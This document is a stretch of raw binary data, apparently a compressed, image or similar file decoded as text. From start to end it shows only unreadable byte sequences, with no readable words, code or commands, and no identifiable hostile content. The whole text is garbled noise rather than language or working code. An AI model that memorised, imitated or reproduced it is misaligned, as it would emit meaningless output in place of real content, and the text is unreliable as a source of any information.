-ci�*㙹��� ��m�"�)�o&�i `��`7\�5�ec�2U�d���I��oH������o�[5*|=HY�SH����=/Z�i������ Z2�T�4�t��,�1�d���0r:��$� ����T��!&|�Ψ��өɶHo����5��%�}U�����[�z?0a���_(��]�`[��Ņ�"W�]^DEغz>'���P��7�ڗm�!\_�r3����@ٛ{��X�"��4�C?lp�~�����W.r�n�i��4����s@$��N�:��4/�s�^�{�N�qe�1�������,?t�՞x�g�_��ƅ@jm��@�60y�� uy���b �0��#ɰ���WD��G^"�gW��a5�A��:3>�,4Qq��'4�gd;�!J@�� ! }��| �)2�CF�8���@�? ��ug%` ogY1�O��-�4>���@.�Q7�'�L��'�V}�'L�I@RJf�@P/�qh��ϧ�b a!��<^UGؗ`��c���%"d��zr�V���o���/��PA7�cE�A+irI��"��"�s��B5����Gjp��p�3�< R� ����0 ���m'!�R�P��d!�w�2�o˶Lk�.T6Ҥ>�&n�ǷI[q7��� 6  �f��|X�6^0}@a��N"h ��$�0� k��U"&I`a �eac^�tw��-�ul�.�$B*�p-A|I�:��7hT���/�u���`"�������) �h$�29�G�T�H�2H"��O��o��aa�O�>�ᅖ�T&�:0P+�.w�>�/e�:.�u�h�p}5�V����u�!��gM2���@��Pw�F �J���>irH����-���a�W\����d��t�E	В/�8a�A�m���t:I���4�`�P��y  2Ȱ�o��5�E�d*V�%��k�ɉ��U[�fR!�Lax��*��t2���i��燘��������Ћ_`�VL�$�
z(Đ���0��dV9��=S�W�'PzEp��2�*ir'j�l��P9R�P�Iy�G�g)���	��V�ȓG�<���XPu�{1��A V0�3Ǐsf9-�h��irwGaL{��w�1c���Z���b��I!JP��`>H��X���|�����3�R@�3	��(��y �cf���C��yF�n',U�Ptz��Ǌ��&$rX*�'{�'����	Ay1��J�"A���XnŠ$���Z���<�8N2eL��DׁHNi:!v*��o�Ĕ���T���)��In��@j>8��X�*�j��$�Ho�#��"Ґ`�0������C:�f� �o�s �O9�h��"(CG5k$.�q�K�pIw|+�� Ax��؇�8�������)����Ha�Ԅ���
c��$(u��k�����dj����+Ӊ�Ep:Ph�&5�'��I�P�`��y�3���	�6`	�5֏��V^#:�z�M�� *���  �p��N���1�T6;�-m�SkSBB�~��&���.'�!\�� ���0�� �-��P�U�b�,m%�H#�ⵏ��N�c��d��� �0��
�XPV�٪!P��1(�UE�X6i&Rm�l|�T��`	�f�-뇡	�� ��"�q�4S;��H 1�Y�Sr��
�R�4�2c0ق�72��6�1�t^8.e�wA����l�#c���������p�����[e�Yr�(�$�<6�9�R$���P㰬�h� `��c�W�T�2�-���7���Fe�{&�X��Bt�#3|�qPW��ۉ�AX����)P� X��(� ���JH�,R�5��5*1,�9��uw�G2���exč4lr"�h��b�1�'i��0`�F�kk��)9X���(�Ā�$9ٯ(�1�C�s���Јa�Ѐ�`8����� 2,�e�Xp(�m��6�lD�"^;�ʹp7c��q ��
�PP��$��j��)����,cOg���)(�<���Е��v+!�T#`s~A�7>9�LQˑ+�I$sv��{$Vf�VM�J.��ʇ�����~�6P^0	�5�����$��V���EA����P9�$vyrT�кnpVb��bV�&��hqZ6�7꣑����&����p"|��ꃪ{̗�7�#�=�t��z��1�QS]%�`�  ��}e���&���VП8l��H�T"�O1s�b	��Ƞ\l���@2 i���k�K�>x.�������$!g 2�����dm�Ə�0v��#01����к��1��2 b*�T�8�;��{ސ _���0  ���R͐�� ��-{��J���X��[W L�5T�3gcm=g�5��@F-
�,%����2{�	0�}!@���Z?���H�C.[y�`/�8�Yg	2��`0`	̨��|>X�/�`	�@�_`e  e`u� �$���� ���9���[�j&�o�r'ZE�b�2��������SG�2�����Ra�FA؁j��Y��� �
�P 6�`����>�	\�JP 1��2AmHߙ8g(��AM�Nq������������˻��wfÉ�!���˸R��m�ڰ����T�;�� ^�Ŗ �݇59�P��p�@ �(2 ��9S H� L��)�!B�b%A
����x�ڀ�E.�%�UD�U4���o��������C���r�T������v�P��m���*�
��yd@!:ɏ5+rR�2�98�@m�m���=���'�cUc�'C���]>m��flA'�Y��ۥ��a2�@�`�0����p8	@d �x	�K�S=�n��@��<�x1�:d��5S0|���6���e$��4>�
L��p���T�E�'�A�	� }�����p�!6sa�
���ߺ�K���^nP /9yM����M�/p	2�0L��8�2���������D�g�J���0��j���c� �3Wr>���ؐ��}ܛQ�GA��1�o �ȞYi������N���ɐ�1�����)�Ư��0˂Xn ��y������@�n�2sz>�H��À ��a��*?䛑�׎Y��`8��5&��}�?��u�־���j~��	{��ik��|�p�u��F�09���s��9�V�w��q��H���dn�@��{�����ʵ]��L�`�`#
���ස�F ��+ &LL0쟴W)^@���$���W�dL��ɤ�T�0l��	�nN�c�@P�&��Il%�G�R�X��U��0܀M��o瘕܆A�hB2�4�`�/�%�����,N��o����r1�WC��������\�x���PRRڤ'.\&��V�	��}�)�2���ͣ&M�3�R��X�9̪	�� ��@<bX����c��X���Rؿb�^U����?�i� 0��o��<�������&��ʎ<��ͼHᒑ@3�$[<C	�K,1�0��	��nt��(�&�	)�xc���!�*La�`4����YI��j������?�$���^ x�2��%'�l�[�0�{e�'�����aSR(@�^(�$LR�兔���
+\���\0Ņ_�A���'�

(Ai2�7����jGX� ��j�+���(,�+��)����Ǆ,ȡ��ԯ�Ǡ�O!�Jݒ���iG��� |\���<�K<�+&�n�;=-l(۔ڭD�����V$�;���q�d 0 ����b��Ji�2@T�ƛf<����軨�-��r%Z;m���^!�,`H͊: 
6�ɖ%n����
S�2
ͪ�����i�/��'��)}z��qV�ɭp�����*?�P���U��,V��DlJ��+̲�8��.�(��.Q�%����`K�� 閵'\�ɉ��UZ�8�7��v�F��ɫ#i:����G���o��9�q�U���,���}�$x�h���B�h�
K�G4lh���F�G�2:И+����˜����&�g��[v�e'�)���'��Q��y��q��ݢ���m`2���K���|�l�i��ELK�Ƒ�!��\`��v��%:Џ���a����ܴ�,�V0 ��/L�:`	JN�e�'�p|ʛo�Շ1����x2$�-�PF2��^�f]?�wzQ����>룎��12�"TU�ҨC�Z)�2@�O
��1�*`��t5�4+�@�:0�,�u�@��EN�'��Ao����œތK��@�dh�d@�Ɉ��9�y�G9,F;�
�h\\�R��v4���"R[�}����N���K��4��%,��A�b%\�W�!���7t3���� �Z��@ �)(�A�y��^����$!	Q �R����k6GS�E��NI�i��x�5�H����\�%.��	U��?� L��$%y�,��ޡ"�DD@ +DAYм�$��<� �x�����1(�7�Q�	�a8����6��2?ba9��^Ъ��
?��cXŨ�  ��\/2e%KP:0�A�T ["HM�hA�`�;ET��ı� ��Y��ɣ�����My�#o�Q�:�� ��j&����6_j�/��
Y�[���Q�}��$sN�T��S��N�2+��a���ư��4�ei��&pA�A�܈�E,�p����j4Z���<�@e��dN�������HF5?`�mz��ғ){L��|@�84�rO�P����${���6�Y	0|�.T�) �J6��%6�@

�,�m%�@��0/�oyxK�E;��
�*lf�|�d��)͞�bh�(Dt� ���k�Ѐ�?�������!�§�i|g%cND�c�Lcґ>��S ���J��L0����J�`�!�\OQ�؊�@(�������[W��-|I�?�k���0@��>��m�a�3|�D���6v?c4�+��d�,�c��h�i�$R�;`k��}Q��4�C�`�Ǧ�.�p'%�7���n�P7q�L����Ez1D1A�kW���&�B#E:H�����s��A�#���?mhX�m_�MA���i�_6K�LT'&[>l%#YI�J�	+� ��<&���K�d[�H�m���2�F�q���Y��3����e�^s��m�7�1l3�\iC���6�v��]���T܊"���NLW|��1-��-�@�t	~r� #����	9�O^�0Z4�D'c�E��*J�vq����wx�vv����e�+�k�],m,9��F�Y�F��+;�}�á�`��GjVg�Eؠ�$9�}mp�X����D��e�C#/<�HwC���u%��[	 ��%1�s�}����Q�!%�(#-f1v��f`iڻ�6��e�>��	z+��z����܉�
�1�6ʳ�X��!;�?Kk��M�,T`)�ikNZ&��6�iQ^���%Ac��hF��m?PXp˚5�g{6i�8j@_���>0BJ��0����h5���&`��������Ұ�4a����A�2���6j��0摇2�<[�1��� �p[���+����:g"̋d����j�=�+4�p��)�����X�VI�	��&P��Y�Y��OA�+���P����8h����1{NA��k1�;=���	�(��>P�=䪽%D; |6c �hA5ݨĔ
��X��i5M*�#��a���O�ȋ<C����=;�Cɨ��x,��J����D��F��	x������>C��]� \���B�ʁ�C,���*j)�/����L����#A`y�U!��6���(S�L\�c|�`��C�J��h.h��r�{L1��Õ0�%̅]ȅd0 y`
�,�B������h��p)��ТH�~����� ��A�ÒOS��
,���)z+��3@Z��P��P��HHD
�f��C�6 H�Y�Z�QH1�I�(�9�6i+4\H*�Ē1�7���('���\�`������a���)�S��5JO���˳��P!L�
Hi��y��f�6\�\��L>x;3 h�;���C� d�\ȅW(�
k��z��(/�p
�'�ڑo��0��:Ut�d��DG�R�����ť0�f
?� �h�=Á1d8����D �� Іox��#�@t1۽g��LD�a���=�J�������"��@��ꀌ���k	�|8�M�q�u[	�R|&���	0�ډ��)�k� cІ@\H \�P@�8�L���XmЋ�3�i[�i3�`�,�3󑴠i���V�"���"Sp���2PI�4�2	�u|I ��
�P�<��<X4�>���`����C>�\0c��3M �D �7��LZ�@�D��1��$LʤkT���ْ+�^�������59� ��T�>�{�
b8�Y����2��#$ImH�@D�9E�p��8o�N\��E�  8� m@�#�6Ȕ��	?_�UbH�1��������(�V�;Fؘ�9�!�'�43Y�_A	ݬˡt�Nq�A��>ڿ��]H�T�m�dh�CsW^��2]Uo�L��P�h�U��{Շ#7�Y�k��('�@F��iX�	�������*���O3ɾv[����oG�����	.��G@�lF��pX���Pd8��s�G�����]X	��`��dxh�8) �����}�huZ�A)�N)��9M[2#��4QY����3�M�� Xy� �#�	�� ^�8�� m�^���o`Qc\�]Y\�GpF\ �|��\��G�L���] Q)��v`&��b ���*	�P��ѡ�'џW0ԕ�3rS�KSPIEC,��Ɉ���i�>����c��E�\4����Q��-��E���t�f|^���Ch  k �"x�i���t!q ��p �#��0�Qq8�����~��+��*�AS��-���P/k$9�fиQ��ګ��|=�Cx^3MWm��]��G���$a���]���[�� ��rXyO��*�P�������@�Ѵ�� ���˯�<'��5��`j��t3�$T��0d����-�35�nUe��=a��xepc @�"(�p
����|�h��� ��ŗ")����!eS��8�4�4����b�Q�}���Zs�����C$�&6���be�|�[o���6\ ��8dІ �:.�r2H�I��b�	bp�ـ)�+�,��P�C5�=� D��pp�ߒ  �˯�4K^	�Z���)S(F�x�E���g~�J�c0.�=�Ҵ[Ew�`���<���rx�� ���H��'��%��X�#T���P\����@�0�I��ו�us	t4`�����ŌX�D���ǳ�䒱0^�%McHW�MJm���=�E �&�Mx ��!��q�b ��+��@���6Y���B����b+h�o����2�d�> ��C���A����H�`��%�0�W�DSEʇ�Cc���) )��jr��2؄)0
�H�R��1�8�q�� ��  ȱ>v���&���*�7�8H'��K��n��a���b  ܕ!�J����X����:�f��9�^�uY��\(]�!_�����q���P�NɈp��;��� ����.,/h,q�]�r��t�G����V3�=�x�Ł�!�[���k��m�ʢ��CceH��9�P (����Mpa'�ގ�1����G*Y���x����x�:�(��I�" >(2�D	��OA��V|�)�-n>k��P���k�0�j2e����9�6�ʕ�R� ��l��ބ:����,+Y���X�s�8شl>�B  E��^	KX�~(����Bk(��k�`�O����X��p�`����#�E��\�:��"(�r@j,�펏)�2�,�X񈁡e���Œ+��`�� ��Y�"��� �������#<���km7l��l
k��X��6���D��\4��\������m/�1�vo��f�����h��R�If�~�0��j���`���r� x2H�K��TIL`<����k�3��J�+oKGw����J�����0���nv's^��U�yU����E�q  ����m�������"���=x�Ƃ"#�B��n�d�6Y<��'{�څb��� �f"�P���Fo��`X鰃�
��0��ۖ6^.O���n��pU߄!���Oџ��s�!�`��1~�O��i0 ��r� [�KX�����x�';���&�w�U,FaC�Ɂ8i���
;Dr?����{�o(�:.j�_��^����y�/�"���"�Q*��������s�)�p��Ox�!���zO�|�~( �$A[y`�4���ЈNy� k  &����L��  !��߈(�/�o��=����MC�ܴ�̐MC�ՙd`܈
��3�oİ�XzM�6��?b8{x�kĿh�0 K�i�`p)���?]/t!���80t�x��[j_��ǐ!�>+H gA��z�jKNJ���APh-�5����i���?��8> �	俕#W��\0�7�֬ !}� !���	�A3�h�qM�q�&k�w�腍n���`�C��. P���?�m�`�lė	��'v��Mbľuk[�HZC�!X��G�W�T��WJA�x#�#��8����HE@�#��{E   N�p �< ���?�t��{H�I�#8� A���!�?���Y�D�.�.�$�� ;�$�?�@AS"����|��3�����ޙh�9J�aI�/X @e0� 3	0TB�&�z�gv=	� @_��'��c�4:�HQN���'bB��DT[��c*�Tbb�?pdǪ�#���ZP0`��h)���^*��{X��Dy�j�-�B�-Ø@ 1�L�Ͳ�.���v�� ��`��F��rKe
EA�0�.<�n��L��?�\qE3�gk7���B[ P�7��g����ҚP�_��0�z��V9�u�߽:íZ`��	6���Q|���5�)�"ۼ�Hp��CL�Q�0L��3`�4�6`��S�Vxa�6a�v@��P0��}aRMx��}�628�����ٌ��&��p���L��x�Y�i{;>�&r���I�su.X����⏋�/8q`�IJ��1�0x��Ssw�����3ތ~�?j�2�������<��;��N�O!d����O`��� �m�� 3��ћ?����{�[��M�e�08� `���C���� �N� �$X!4��&& �E��t��rd� ��)���ul?�@���r|$2(���*xA��(����p
�h�48��*�$
�8�e3+�D�4���p|n]R(� �@�	0�):p4`�4M�twDJy�����'� � �u��+d�,��W#� �qR+B9,ұ)�pNX9N�?�	RFF xABJ�dfl� Bd~�"�7�P�oX�@�����	 �S5�G
⎝y��_�W)<X3)p`�9�7��'�jN�F/*�G|�I�GvƑ>�	�H;@�2��I��$�R�`\_g�$XQ�g��c�؄�l��-r��Q.ʑ�\�`����l�c��P`�1jDf�����Sh0�/|��x(�n�0IE� ��{�0F\4c��"�豷r|C�Լ��Ў^p#��7��*�R�#6�(�Q�|e���؎��ୌ�*�{�Z�n<�a��&�M-��fY�SA��������a76�D�a�����Q��̦J��7�1ϑ<�F��cUJ
�:�%�G% dE���P�Ex�&U*����jF-�F���RPĒ&��sRx@3>R�lB��Qb��m��0QY�!����=��.���)l$�,�`;�Z	yCa�p�!�'�B
CڢX���x/b���t'2)�?��I�	"��J��2�% ��:<�J�@@_Fo�A4��_�5�L>S�䳬Y�74�"(̻Uj-t/�+	�x���^<%QC ��d@�$J�>@�]��4�XF�\� b(@�0���2�7�Q`��ܘ�?�A�ls8��ǆ��� �u~o0����%�%*3�Oh�s�q�/�����-���t2R !�
 � ,    � �  � ](Д/�&`�2��CV%�"P!�aB2�)I��Gh(?�Z�2�\,?ci�.o�l��y��Mo6q��s�!��T�Q��J�JU
իQ�X腠�(�\,d��U�oQ:X��������ȏ&:B��AeK�~iƜ9�'��<��<|�P�K�D��iңB��Z5kg�Ag=�WS.&��e�`� �l؈I]v��$��a�z�,��tc��E�y͜�VF����Fmr<����F�:����)֩���EEE'�Q�Bq�B`X�a�jL,|%PpU`1�)cB2�@`1���4V�7�a�NAi��a*&�x�Ev��H-��RXYZz鉦f�@�@N�)�e �k���oX��N`ALFJ��^�G��r+���.0�Q�A�Xc�	�P#��"TI}�"zQ% �f�H�Ay1� baA7�a������0�\�� �&�Jʱ����D�KM�-f���8&P8q�ڥI�������hFRp��^,R�l��̯�PI��0�H�8��M8�LYδi.9��\.@�Sd��ވ�a'jS*^�T�y&Uz��K4R��A���� �L0�p��+T �Q�a�H%8l����y����t���1�����	ޘ▗�yGQ�T�m��2�I�(���B#�A �k�D�����8��WG)ڇ>�t��Р�V���q��^�e���;2�.��rT,��Td繋 !ژQK5fP�C��ї�$M��}��ה���	�T0��W�pƁ�L2�Y�d�L�z�-ץ�,6c!�s�n7��٨O��h!��G:f�PCݬ��ElL~� ����� K0��:���\luK���6u�9����}M��w��j��v��"{u�@��GFI0�d2�6V�Ah��Q#@��,��6zN�����`�0\[IN�"ǌ�[7YىJ�6�)g3�4�"�ԫn5`̐7/ �I�
\l�1b �h�9���%m�IJF��h9	�k�x�Ŕ*�hu�3Y�f��3�I�!x ?3� Y�[��  ��~E<GuD/8`\���qAC\N�r�)�p�c\��H4>4�-)mB_�X��"�p��SA�j���-.�
���ꀅ3^�>B ��Q!̃��(�"2�/���1G&�(F\iZ�XĮ��|�6�ņJ�AHBRF�(��?jT�8�bT`�#�j�? �/�#s&��	vL���J�Dv�(E�d��ىVԭ�z�B� � #�\z1�p�#�3^)�҇/L�y�������9�#�����D�I�v�	3F���lS$��0+��D?e���Yw���&��
Б�qQ�$�9�Y�%�{ �Ó�e�L�Wc�WB-���P<��ZǮ6�Mz�T��	��7 �)l�����#�cr7�	�@}���G�qk��G+�ε�ȣ"��m���av��M�����AJc#�*uj��&����~*��s M(8����ͩ`��S��`�[DqL�x�Xy^u�i���Q��-�x��H�a  �����J��v�K��$�P�/���8�S-�]�9���@���MX1�T�2\�{�e'���Ԕ�  �>���Q8q��������������ap1�d�D��G�ImYm["P��
� �7�`�K�At����`AڀF��z4kHl���<�����%|�Ҷ�h-rV�?�OR%&�3\S���12E݀�l �K8���2�#@{eS`4��2�Ҡ7&
 �1�Xシ�08�����g-km�k���{�'�\V5��sr-sU'�d�D��a�	�x��l��dc ��3M�/Xa"���:R�(c�zT�I����ń,��*,��B0C6�H1lʺ1�����]��S�Kx���4  d0�Y�6��� ��N+H\tX[�F� C��<UD�8�Qz_�������Rc��v]�\%��ٙ��@8��(��=�Er��%�V��a6��a[�M�9c6
4up��B��N&O0'�M�� �mL`��'�'�k���4�͋]X#<u���1�$8!
_phӂc�b́����ݹq2ˁ��,M�x�����E��(\��F����Ids��m��+�[C��E��A2��}=�
N�.�pR��~�z}����d�#��e�E�L��uRq�t�wk�����W������4�d8(�GA׿�^x9y�S��ۻ9�}*���T,s���}
���b�*��D/��m Ld� :6u��'^�j���Ur4�,��I�\HB@�!�y��W0�r*�-��a�'s;�e؁K]�&P�.*2{��	�	��~� ue ��0���(�`g#�cа��`Ǒ=�#T�t��WDN[�Q�Q�"2%R�!K��NdFf��ݠ/�f����~o�8��B�!,� ���ބ�q�16��dg+QQRzT�h�p���a|�-�H�!&�U�+�.;wbP�\ B�p �X�pPj2@�0��(k�MQ�
?v1f�?yAI�
c�ZAU�Ӄ�EDSv-��o��)���X�b"��l���P Dx�ptF7��W��Bs�3�$# n?�x�q8!?�8cp�rvk���o\"�i�9���1��t �_HE�P�h{����htp`�;�|L'^ʓ����Y Љw�`\�k�8��S9��r�He��=X�%�2�B>MqDL�e�� /0t�����h�A ��C�8��+�1R7?��u��q&0!v�W ��k>X�{�ٲ!o_�6U �-�"GX� ��SXc x���6���0S�U�?�Z��0�� Ґ`P���]wy�W�QpxT��v��=�)G$���&��!Ǧ�vX屘	�����~p��	���6 C�|���m�a�P7�E9��2F.@/�WyA!r�^��{(l�&!��R��؎t@��)t�֕��������0�<��Đknv�8yZ���!gWu��{0)�h�h�����T�'2�B~].	�f��x�+�� ؅�hW��Cp�<��+rq�� ��I�duY
�P}Q%Rv5�F��YJ�5�MdHc�K�fK�\p	�灶��+Yt�8�=�9(��dar��+4��>F9ڰwX��N`�c�h�a�x�6��Tl����l�Q~��	Ĉ�U؟��@`���h<�8t�+�Q� u��`����R  
��$c�@�PQ)g9�"�y-�w��A��us�x"�	P��w)y���	����Cv���$gN3^q!>J�u��jڠ| �+#P��?�s^�C!|	A~�[�HA!H�5�$�� kF��������	�7?�jxy�2^�5d ��5����| '?6L� ְ�D�y�5T�^GԀI�17ў�o�Qb�O1�ep�(�G����P ��<9��tUC�@e�K��L�і?�M��	� ����x�Io�Q5�5�9�s)����26P��� �������	)0	0Pb�S�G���8h�j:@rqS�B��
�SR!��G�aT���5�e�E�$�l�vu`	.`���
�P �"�+p�˔W�P�Э�ڭ� 1�u�f�=1� P�xx$-#N����%���`��Hm� \P ǈ����jeP ��O����3g�6�8��]��+�RR
����U7�`dh	�*Wo٧�i�-�X *���z6����� \�~��'�3xnk �����8���6d��:�cg}�'RW5J��%��u�y�*[Y"]�עQ�ԇU�N�!>�v������P ��	p���P C�o6	�U���jC��8�8Ő8qa�����g.1��qg�B���!,����=�"g��#�����d�U�	��(	l�Up	e�3$���Z��4��4��4�CS�u	6Р��Gڐp G�9}�K�REsS�v�pr"��Pu��0�]� |�0q���(���r���I0t�:G} %�W���P�H��+(����/��+��u&ǲh�|t��9��U��0�,&'r"���  e2�w���P�P 6��F��]���~��
�)p�
���TU��L����j�4�S*h��ٖӰ���?,Z�M���ӫ�!�{0��.����Q��U0td�)���F�����˺��Ou%rV��AEG�����4+�MO��!%�1�,�R�Z�^����\zZ�[��vA�5��2�+�@�`+Z�u�UP\�~�[��	/=|cjX@�@�Q���,��|�z�Nӻ�[�1�``1/�-	�&`vE�%��r{�5Aԏ@!�����@ə�v���	 @�p6p��V��]	���� �\�f�ID"�x]���8��jCMC�ou��
&��Ȁ�� �`�F�SVz*�+����C9����Qu��%N|݀ '��\�V��PP>���vfM�P�8�����j���Cg��u�`����#��71NT�b���d����˓���(K����� ����8t��řj�ܬ������R �ʴ�<�6D�54�5�m���2uP�Fv6��(�vz�z��w�ȐG�ܻ<�	T�������� )e�� ���K㏸�&=�)�
v�L����<o��+��A�׫l��ATJ�55Űj/,n����{��,l�(l����ݑ��&�N"�	f `ˢ߰��En��˧����Z\�(��/���u $X�O� 280�ʽ���[P������x:�j���҅�	5�� 1��v�g!{�� �c�i�ǡ`�>��>��y���Zch 6 ��������, �`�9u�& �W�����@��<����8�ݰ!%�n���kUS���Gnb��g@��`�q���/HP Pc�8e��>�0_��2�7`��{ҏ��6`	M@� �c㥂�0�&H �̭k��NbC��N���x���i��#p�  ����f8���m��`�N�/oe4DP	�
a�cZ1=/M`U@���ڹ>�rP����.�2��N�>n�Ȟ�hCOB9����+�3<�;\,��v]w��ȁ�.}���fa��Q��cX�!D[�@���/��em/�p�M�q&} baggܒx�7}���J���s1%�x��V�т�aF]�:� � ��?4d���1�����b�^��5��0�� �2(��0��BT���0iܨʋK�,Yd$c�,&L4 �	}ƌ��J1+#Va'Ob�$qѧB1�&�}� -�Ɇ�t��aX���%�xä��
�׈��F<+pĴ���wv A�r� �v�X��`L�a*EKe0�x�	���\i�>/!�0 �E`tV00��i�c�����,�*��I ���`ɒA�����.� =��]N+���؅	�;��_�k_!�՗ \���D�-c�
8Plق#@d��.T1�S��8s�	��#&��3 X�i �A�q�8�-�WZ��+��Bi5i�
�8��B,��`�z�E�ނK ������֚���20�����8ڃ�1����*����E) +�"��dpa�EM��N;ͧ1zj �6M����v�m�Ai��T|���@녘�TT-6DX�.`�h���<q!  h�  Eࢉ�<�=�L��B�`���8�
/\p�$ Esa�I��2�8s�af���G��3*�8�M,��`��^⪂��s��|*n�2�ŷ����x�ҺƉ��
i�8<�K�qO�$��� +�Xd����ƅ$��b_�D֜��W�j�ɧxx� �a���`��M7ݠ�`�>z��Xm��j5�^>�b� !`�}��z�;�����>a(ą���^lH�=|-�°*I��j��ƅXĂ�	�L��4�As��`{R�69����&�]Fp%
�� m���O�|��,��]m8�2�GIk������+���HO.q�R7�(�bE8�|$Kn�
'ZwB�Y�t��e*ۨ�5VY���h,�-t�@a/���� �p꽂K-�yK�o��~;���9������lO) 1KFm�ܛϾ,�sA���g|XB 6�\ ]�MLb"��.��Ҍ�7�Fn����a(�tK�,���ZL�	o"�n�&��F�QW���%\�3��Z'�	��b�����$�/I��%R ���{C��XQ�E$av�r�$���IN�h��@7J����ao|J�a$����'�$��J[�A���h���8���&�H�)��9Kx��[R�������8	8�FQ����a:]aQN��+P1��n�H^��1F�8�£ '�pi��Ȟ27�U�߸�TZǍ^pg|bˌ���yE�j�`L�)`)T��C%ق1�(�`d �� �l]�R0'�`�J4V� X��(���R�2�9�)�I��y�Nq4�	��]@cn� ^2�q' Po�+�4����2��82��j�#"��"
��������N(x�	�c�H��`��������ӟ�4��D�1:�YMI��,���D!
a�'-VT�
�r�P�E[sa���@4
J����*&ʖ����	��:�~.ЏǼ���Q'H��Х�Q���1T!l_�,�X�YY}!�h�=E3��@n���B�$��"J1 QDՕe�B,T4����6��x�p�W8a0-閙U(�ڪ�y`�S@2~�Tg�#����*k�^L¦G����/@O���,>;��/�q4a�b����d�5Af��V�"��S����xn�p�
�>xa���|�Ep�ҘF�R����O=�1�9�G�`b$��b��^��8V���=[_ ��@n�T<���nM�A�B��F��pl�P2�d>����1L��
���	��"�pi8 ,E,ҁ3vI����S�X�{�T_��y�uAg?K�	��l�B�9��Xe�bئ��/\D%���.  �1��&��L�5�^��,����*���$�c �|�-\ ��q����Z~]��~aӶ�R8a2:�YO��B�\���4o�tG!a������E0�LU�W}��$*��R+���`�f�*�ϒIg�|2:LbRύ�cf7	R6O⬌o���>�coAnr�Q���)F���18�fo��R��V�
��ƈpT�v�Ҡ�ñ<����p(\pAtсK��1��&0��~���f����OQ~A��u�C{&8E(�$�B5�U�g�܈B,TN �Op)2�0����^�FL#*��q!%�� a�`Dt`࣓�Fl����|��>	�gh;;����ِҦ��q)�6/?�c@C�M���	t�7rʧ�s��|,�Ll�v3��&+�"��y�b<于D�%�͘��G�0'���=7vL\�l�>�^z';���]�U�H:�E �~\ `�p�*�!�	B@�uOwl��
(��q�3y	�腣*�����7n .���0�9���k�\�`���/���b�퉣����s
���]�c��C@��k?�)0�I��1�#_0&,�4�R��	W�2i�����9$�$��5��3�`��j��+6��B�8?�>V��B3�ىa����-����d����Cp�6ٍ#��z�-k���y�=���Ո��j�� <9����2�����%�$��?�8g#�V!�:h���f�[�p�A����C)�Ck ��I��b+���d0^��x��I`@���iƹ��0�q³��5��@���N$4��d�8!C4W#��9���p�PÅ"x?vh?oH \H )8�\��	� _�6d��	K  �9� a�lY�`�b�;�6�ؖ!���������D��<m����������A�/|�8}�a�?���[� e�0^Pd���E���?/��d�IV�(-K�m ب�����z�x�i���������2x>�����B�̱�iG���G%ot���� �2z0\�����Kdb7v����K>��W�A\��|��:) p(���>!>q���a�q���X>����h��x.���|�1����RGhMX)���dG��˛�Ǻ����o�����A)�m�C�X�û1e`G>@  �"&$@ي�kĪ�6�I����i������Ij�F$i�����D�������I�H,��]�AܨP�o�A\�+��M��A���PcGvC�z�m؍]���+�M���8
b �;��,�����Z�I��ȦS'��	K��3�Z̈́��$�*�QVX� �$�t+��Z?c����dP���p��p؅G���\ǻ��r(�����J�����?�!�[����8��][����rz��Q���L��V�*�Іd��]�+��]X?\��D��LP�<¼��L�H5.�L B��rx Q��&0 B)�q�bP�1]��L����N��7�H�[�~�$A͏d��S�\� /�Z�-ߺId0T���@���
η���To�O^���GHԹA p �!�u2h�A�
(��K����!.���(:�	Ũ�,�]��`ݳ��Q�) �Y���e�?�
�^ȓ���{V
�V����A�$���Ge�]���;WHW��)!����y�K9����ͤi`S �?m1_�DP�����+�1����$8E��6nS�
	9�q�G�CYhp��+�=�b+\�;B8�P}�o�!�ۘm�\�i��y���a�Ja�)�L.`��	VH����8���V`uS�|��`��8!��a�ܘ��((޸��4�X?�֌bT^���R\��P�o�wp�) �)�B���I������W�q	�*N����(��089�ȅ��S�@�2� =����ך i�ۘ���#tDk��T���HE�"��"x�MH���[�e�:x)�6��&5�א
��������T�@D��e<���X�Ӥ���( �� 8�P����b�(ޭ�ڭ���msԨF�(�0�] B(o������_�%2�H>i����$�W���h�(����B`\�5+�Dsz�:K,�P��>p�ا�U���A����� fZ�`0�:�����ҳ��3.���+��-�r�_u��u�ݹu�p�����AӂpU~����O1��.�1pQS��p���D�' M�+88`���:���m����39n�&�/3Z(���:�,���t%�MWw�������H�w=�B����$N*�����*O�b�{��E����)�	z���;Ef��:�c;��H���J?�)o(c��M(�C����C��v�ȳG��k.�Q����\,vS0���~�����8(�Cر���8H`y�8i96��L�8�e}�e^�ܷY�-�--�ބB� Vfv�2x&F�f����U�	�2��b$2�B��m�KH�Rօ!�`1Fg` �*����B��L�^��-!x�I["�>��o��r�A����}نvY���)����u!���i�h�
��$.��y�& ƈ^�eF� ��B��b��`�x(�7	����6��8��:
)�	�����-��[ �"(�R� ��P!b�Fd��&��Ȟʅ����h���d�W��D �؇��`�=`�� 6(��>�D����Y]6���z�/��o���/�c��v�R �B��QU��%�C�P讃�����������j^�3�͆����]؇9k�8؇ 9Ȉ�eE�JD�����f�qЫ�6���j������^<^&]>�j�.Ćn�N�u�w������{��j�؊���h��Oص�s^ƽ�+���Z����Y��!�y��;��٥ݰ��<�if�� jo ��_�^W�� ��Y�	�@�����W`��`J`ȕ�,��.H,9� щ�W��ll���bH8X��f�a�������m�8%�����	( 2 �&Oh)wtF�_2Xj/��=�H����M�|E�qp�BH��0���:`�T� �(��Hn���:�:�1 /`�Ї�`���ڎk( H �C���:��"��\h��p|�B��]�����7hv} �� ���l��
��Y5^H���>�W@ ����=�}(�о�f�D���3�b��$2�ቌq��`� p����\�۾gb���g����	��v��^p�jP�A���!�r��s�z���±y�����ap2���ȅ(���"��O�MH| xr�8�i@�7�O`�	S(5� khPo�Gv���Pz�.� �˕�Kl�K���o��+� pv �n ;�{��{r0~���r��M��g��P~j�Q��7,���Ȇ����"�nX~�?�_��!�28s,l.�ƀ�
